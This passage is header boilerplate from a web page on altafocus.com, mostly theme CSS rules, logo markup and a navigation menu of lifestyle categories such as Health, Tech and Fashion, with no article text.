</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_614  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_614{
                    vertical-align: baseline;
                }.tdi_12_614 .wpb_wrapper,
				.tdi_12_614 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_614 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_614 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_614{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_614{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_966 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_966" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_966{
margin-right:-14px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_966{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_966 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_966 .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_966 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 50.6px;
					height: 50.6px;
					line-height:  50.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_06c" class="tdc-zone"><div class="tdc_zone tdi_15_66d  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_66d{
                    min-height: 0;
                }.tdi_15_66d > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #2d80ed;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style>
<div class="tdi_14_06c_rand_style td-element-style" ></div><div id="tdi_16_c62" class="tdc-row"><div class="vc_row tdi_17_0cd  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_0cd{
                    min-height: 0;
                }#tdi_16_c62.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_16_c62.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_17_0cd,
				.tdi_17_0cd .tdc-columns{
				    display: block;
				}.tdi_17_0cd .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_17_0cd {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17_0cd .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_19_b63  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19_b63{
                    vertical-align: baseline;
                }.tdi_19_b63 .wpb_wrapper,
				.tdi_19_b63 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_b63 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_b63 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_19_b63{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_b63{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_986 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_986" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_986{
margin-left:-12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_986{
                    display: inline-block;
                }.tdi_20_986 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_20_986 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_20_986 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 49.4px;
					height: 49.4px;
					line-height:  49.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_960  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22_960{
                    vertical-align: baseline;
                }.tdi_22_960 .wpb_wrapper,
				.tdi_22_960 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_22_960 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_22_960 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_22_960{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_960{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_c2c td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_c2c" >
<style>
/* custom css */
.tdi_23_c2c .tdb-logo-a,
                .tdi_23_c2c h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_c2c .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_c2c .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_c2c .tdb-logo-img{
                    max-width: 400px;
                }.tdi_23_c2c .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23_c2c .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23_c2c .tdb-logo-text-title{
                    display: block;
                }.tdi_23_c2c .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23_c2c .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23_c2c .tdb-logo-img{
                    max-width: 260px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_c2c .tdb-logo-img{
                    max-width: 180px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_c2c .tdb-logo-img{
                    max-width: 92px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_070  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25_070{
                    vertical-align: baseline;
                }.tdi_25_070 .wpb_wrapper,
				.tdi_25_070 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_070 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_070 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25_070{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_070{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_ca6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_ca6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_ca6{
margin-right:-14px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_ca6{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_ca6 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_ca6 .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_26_ca6 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 50.6px;
					height: 50.6px;
					line-height:  50.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27_3c2" class="tdc-zone"><div class="tdc_zone tdi_28_219  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_28_219{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28_219{
z-index:999 !important;
}

</style><div id="tdi_29_cce" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30_33c  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30_33c{
                    min-height: 0;
                }.tdi_30_33c:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 25px 0px rgba(94,106,135,0.2);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_30_33c,
				.tdi_30_33c .tdc-columns{
				    display: block;
				}.tdi_30_33c .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_30_33c {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_30_33c .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_30_33c.tdc-row-content-vert-center,
                    .tdi_30_33c.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30_33c.tdc-row-content-vert-bottom,
                    .tdi_30_33c.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30_33c.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30_33c.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_30_33c{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_30_33c .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_33c{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

</style>
<div class="tdi_29_cce_rand_style td-element-style" ><style>
.tdi_29_cce_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_32_cf7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32_cf7{
                    vertical-align: baseline;
                }.tdi_32_cf7 .wpb_wrapper,
				.tdi_32_cf7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_32_cf7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_32_cf7 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_32_cf7{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_cf7{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33_909 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33_909" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_909{
padding-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33_909{
                    display: inline-block;
                }.tdi_33_909 .tdb-logo-a,
                .tdi_33_909 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_33_909 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33_909 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33_909 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_33_909 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33_909 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_33_909 .tdb-logo-text-title{
                    display: block;
                }.tdi_33_909 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_33_909 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_909 .tdb-logo-img{
                    max-width: 120px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_909 .tdb-logo-img{
                    max-width: 100px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35_16c  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_35_16c{
                    vertical-align: baseline;
                }.tdi_35_16c .wpb_wrapper,
				.tdi_35_16c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_35_16c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_35_16c .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35_16c{
width:80% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_16c{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_36_e34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36_e34" >
<style>

/* inline tdc_css att */

.tdi_36_e34{
margin-right:15px !important;
padding-top:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_e34{
margin-right:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_e34{
margin-right:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_e34{
                    display: inline-block;
                }.tdi_36_e34 .tdb-mobile-menu-button i{
                    font-size: 24px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_36_e34 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_36_e34 .tdb-mobile-menu-button:hover{
                    color: #2d80ed;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_e34 .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_e34 .tdb-mobile-menu-button i{
                    font-size: 16px;
                
                    width: 28.8px;
					height: 28.8px;
					line-height:  28.8px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_37_009 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37_009"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_37_009 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_009{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_009{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_37_009 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_37_009 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37_009 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_37_009 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37_009 .tdb-menu > li > a,
                .tdi_37_009 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_37_009 .tdb-menu > li .tdb-menu-sep,
                .tdi_37_009 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_37_009 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37_009 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 8px;
                
                    top: 1px;
                }.tdi_37_009 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 13px;
                
                    top: 0px;
                }.tdi_37_009 .tdb-menu > li > a,
                .tdi_37_009 .td-subcat-more,
                .tdi_37_009 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:18px !important;line-height:2.4 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_37_009 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_37_009 .td-pulldown-filter-list li a{
                    padding: 10px 25px;
                
                    font-family:Gelasio !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
                }.tdi_37_009 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_37_009 .tdb-menu .tdb-normal-menu ul,
                .tdi_37_009 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 20px 0px rgba(94,106,135,0.2);
                }.tdi_37_009:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37_009 .tdb-mega-menu .sub-menu > li{
                    max-width: 900px !important;
                }.tdi_37_009 .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_37_009 .tdb-mega-menu .sub-menu > li{
                    margin-left: -10px;
                }.tdi_37_009 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37_009 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_37_009 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37_009 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_37_009 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37_009 .tdb-menu > li > a,
                .tdi_37_009 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_37_009 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37_009 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                }.tdi_37_009 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 12px;
                }.tdi_37_009 .tdb-menu > li > a,
                .tdi_37_009 .td-subcat-more,
                .tdi_37_009 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:16px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_37_009:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37_009 .tdb-mega-menu .sub-menu > li{
                    max-width: 650px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37_009 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_37_009 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_37_009 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_37_009 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_37_009 .tdb-menu > li > a,
                .tdi_37_009 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_37_009 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_37_009 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    margin-left: 6px;
                }.tdi_37_009 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 11px;
                }.tdi_37_009 .tdb-menu > li > a,
                .tdi_37_009 .td-subcat-more,
                .tdi_37_009 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:14px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_37_009:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_37_009 .tdb-mega-menu .sub-menu > li{
                    max-width: 500px !important;
                }
}
</style>
<style>
.tdi_37_009 .tdb-menu > li > a:after,
				.tdi_37_009 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 2px;
				
					bottom: 0px;
				}.tdi_37_009 .tdb-menu > li.current-menu-item > a:after,
				.tdi_37_009 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_37_009 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_37_009 .tdb-menu > li:hover > a:after,
				.tdi_37_009 .tdb-menu > li.tdb-hover > a:after,
				.tdi_37_009 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 82%;
				}
</style>
<style>
.tdi_37_009 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_37_009 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_37_009 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_37_009 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_37_009 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_37_009 .td-pulldown-filter-list li:hover a{
					color: #2d80ed;
				}
</style><div id=tdi_37_009 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-123"><a href="https://www.altafocus.com/category/interviews/"><div class="tdb-menu-item-text">Interviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-122"><a href="https://www.altafocus.com/category/innovation/"><div class="tdb-menu-item-text">Innovation</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121"><a href="https://www.altafocus.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-124"><a href="https://www.altafocus.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-126"><a href="https://www.altafocus.com/category/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125"><a href="https://www.altafocus.com/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-120"><a href="https://www.altafocus.com/category/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text"><i class="tdb-menu-more-icon td-icon-dots-circle-medium"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_41_277  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41_277{
                    vertical-align: baseline;
                }.tdi_41_277 .wpb_wrapper,
				.tdi_41_277 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_277 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_41_277 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_41_277{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_42_f10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_f10" >
<style>
/* custom css */
.tdi_42_f10 .tdb-head-search-btn i{
                    font-size: 26px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #000000;
                }.tdi_42_f10 .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_42_f10 .tdb-search-txt{
                    top: 0px;
                }.tdi_42_f10 .tdb-drop-down-search-inner{
                    left: 20px;
                
                    box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
                }.tdi_42_f10 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 390px;
                }.tdi_42_f10 .tdb-search-form{
                    border-width: 0px;
                }.tdi_42_f10 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_42_f10 .tdb-drop-down-search-inner,
                .tdi_42_f10 .tdb-search-form,
                .tdi_42_f10 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_42_f10 .tdb-head-search-form-input,
                .tdi_42_f10 .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_42_f10 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_42_f10 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_42_f10 .tdb-aj-search-results{
                    padding: 25px 20px;
                }.tdi_42_f10 .result-msg{
                    padding: 10px;
                
                    text-align: center;
                
                    font-family:Roboto !important;font-size:11px !important;font-style:normal !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_42_f10 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_42_f10 .tdb-head-search-placeholder{
                    color: #5e6a87;
                
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_42_f10 .tdb-search-form-inner{
                    background-color: #eff5ff;
                }.tdi_42_f10 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #2d80ed;
                
                    font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_42_f10 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_42_f10 .result-msg,
                .tdi_42_f10 .result-msg a{
                    color: #2d80ed;
                }.tdi_42_f10 .result-msg a:hover{
                    color: #000000;
                }.tdi_42_f10 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_42_f10 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42_f10 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42_f10 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_42_f10 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_42_f10 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42_f10 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_42_f10 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_42_f10 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_42_f10 .td-image-container,
				.ie11 .tdi_42_f10 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_42_f10 .td-post-vid-time{
					display: block;
				}.tdi_42_f10 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_42_f10 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.5 !important;
				}.tdi_42_f10 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_42_f10 .td-post-category{
					display: none;
